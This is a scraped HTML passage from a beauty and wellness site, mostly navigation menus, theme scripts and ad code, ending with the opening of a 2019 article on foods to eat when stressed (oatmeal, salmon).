                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c54b1be013" data-td_block_id="td_uid_4_697c54b1be013"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c54b1be013" data-td_block_id="td_uid_4_697c54b1be013"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697c54b1bf669_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697c54b1bf669" ><script>var block_td_uid_5_697c54b1bf669 = new tdBlock();
block_td_uid_5_697c54b1bf669.id = "td_uid_5_697c54b1bf669";
block_td_uid_5_697c54b1bf669.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697c54b1bf669_rand","tdc_css_class":"td_uid_5_697c54b1bf669_rand","tdc_css_class_style":"td_uid_5_697c54b1bf669_rand_style"}';
block_td_uid_5_697c54b1bf669.td_column_number = "3";
block_td_uid_5_697c54b1bf669.block_type = "td_block_mega_menu";
block_td_uid_5_697c54b1bf669.post_count = "5";
block_td_uid_5_697c54b1bf669.found_posts = "505";
block_td_uid_5_697c54b1bf669.header_color = "";
block_td_uid_5_697c54b1bf669.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c54b1bf669.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697c54b1bf669);
</script><div id=td_uid_5_697c54b1bf669 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697c54b1bf669" data-td_block_id="td_uid_5_697c54b1bf669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697c54b1bf669" data-td_block_id="td_uid_5_697c54b1bf669"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697c54b1c09e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697c54b1c09e2" ><script>var block_td_uid_6_697c54b1c09e2 = new tdBlock();
block_td_uid_6_697c54b1c09e2.id = "td_uid_6_697c54b1c09e2";
block_td_uid_6_697c54b1c09e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697c54b1c09e2_rand","tdc_css_class":"td_uid_6_697c54b1c09e2_rand","tdc_css_class_style":"td_uid_6_697c54b1c09e2_rand_style"}';
block_td_uid_6_697c54b1c09e2.td_column_number = "3";
block_td_uid_6_697c54b1c09e2.block_type = "td_block_mega_menu";
block_td_uid_6_697c54b1c09e2.post_count = "5";
block_td_uid_6_697c54b1c09e2.found_posts = "1226";
block_td_uid_6_697c54b1c09e2.header_color = "";
block_td_uid_6_697c54b1c09e2.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c54b1c09e2.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697c54b1c09e2);
</script><div id=td_uid_6_697c54b1c09e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c54b1c09e2" data-td_block_id="td_uid_6_697c54b1c09e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c54b1c09e2" data-td_block_id="td_uid_6_697c54b1c09e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697c54b1c1bf7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697c54b1c1bf7" ><script>var block_td_uid_7_697c54b1c1bf7 = new tdBlock();
block_td_uid_7_697c54b1c1bf7.id = "td_uid_7_697c54b1c1bf7";
block_td_uid_7_697c54b1c1bf7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697c54b1c1bf7_rand","tdc_css_class":"td_uid_7_697c54b1c1bf7_rand","tdc_css_class_style":"td_uid_7_697c54b1c1bf7_rand_style"}';
block_td_uid_7_697c54b1c1bf7.td_column_number = "3";
block_td_uid_7_697c54b1c1bf7.block_type = "td_block_mega_menu";
block_td_uid_7_697c54b1c1bf7.post_count = "5";
block_td_uid_7_697c54b1c1bf7.found_posts = "1909";
block_td_uid_7_697c54b1c1bf7.header_color = "";
block_td_uid_7_697c54b1c1bf7.ajax_pagination_infinite_stop = "";
block_td_uid_7_697c54b1c1bf7.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697c54b1c1bf7);
</script><div id=td_uid_7_697c54b1c1bf7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697c54b1c1bf7" data-td_block_id="td_uid_7_697c54b1c1bf7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697c54b1c1bf7" data-td_block_id="td_uid_7_697c54b1c1bf7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697c54b1c3a20_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697c54b1c3a20_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697c54b1c3a20_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-155768" class="td-post-template-4 post-155768 post type-post status-publish format-standard has-post-thumbnail category-nutrition tag-de-stress tag-nutrition td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://www.youbeauty.com/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reach For These Foods Next Time You&#8217;re Stressed</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-155768_Food-Stress_H-1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/nutrition/">Nutrition</a></li></ul>                <h1 class="entry-title">Reach For These Foods Next Time You&#8217;re Stressed</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T08:00:43+00:00" >November 8, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_697c54b1c47d0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697c54b1c47d0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697c54b1c47d0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Stressed spelled backward is desserts- and that&#8217;s why when we&#8217;re stressed, we often stuff our faces with chocolate and ice cream. Although we usually opt for unhealthy food choices when we&#8217;re stressed, it&#8217;s not the best choice. It might taste great, but it&#8217;s not great for our health. Treat yourself to those unhealthy indulgences once and a while, but these are the best foods to really give your brain the relaxation it craves:</p>
<h3>Oatmeal</h3>
<p>Carb loading when you&#8217;re stressed can be healthy! Oatmeal is a complex carb, which won&#8217;t raise stress-induced high blood sugar, unlike other carbs.</p>
<h3>Salmon</h3>
